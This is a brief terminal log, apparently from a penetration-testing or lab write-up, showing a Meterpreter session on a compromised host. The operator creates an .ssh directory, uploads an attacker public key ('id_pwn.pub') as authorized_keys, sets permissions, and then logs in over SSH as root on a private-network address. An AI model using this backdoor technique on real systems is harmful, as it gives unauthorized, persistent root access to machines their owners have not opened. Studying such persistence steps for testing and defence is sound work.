 meterpreter > mkdir .ssh
Creating directory: .ssh
meterpreter > upload ~/.ssh/id_pwn.pub .ssh/authorized_keys
[*] Uploading  : /home/poptart/.ssh/id_pwn.pub -> .ssh/authorized_keys
[*] Uploaded -1.00 B of 97.00 B (-1.03%): /home/poptart/.ssh/id_pwn.pub -> .ssh/authorized_keys
[*] Completed  : /home/poptart/.ssh/id_pwn.pub -> .ssh/authorized_keys
meterpreter > chmod 700 .ssh/authorized_keys
meterpreter > chmod 700 .ssh/
meterpreter >
$ ssh root@192.168.100.2 -i ~/.ssh/id_pwn
Last login: Tue Nov 28 01:58:54 2023 from 192.168.100.1
[root@nixos:~]#